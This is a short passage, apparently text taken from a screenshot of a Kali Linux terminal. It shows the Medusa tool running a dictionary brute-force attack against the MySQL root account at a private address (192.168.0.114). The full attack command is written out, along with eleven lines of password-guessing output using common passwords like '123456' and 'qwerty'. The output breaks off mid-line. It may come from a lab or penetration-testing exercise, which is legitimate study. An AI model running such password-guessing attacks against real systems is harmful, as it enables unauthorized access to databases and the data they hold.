 root@kali-2019:~# medusa -h 192.168.0.114 -u root -P /root/top1000passwords -M mysql
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (1 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456789 (2 of 1000
 complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 111111 (3 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (4 of 1000
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: qwerty (5 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: abc123 (6 of 1000 co
mplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 12345678 (7 of 1000
complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password1 (8 of 1000
 complete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 1234567 (9 of 1000 c
omplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123123 (10 of 1000 c
omplete)
ACCOUNT CHECK: [mysql] Host: 192.168.0.114 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 1234567890 (11 of 10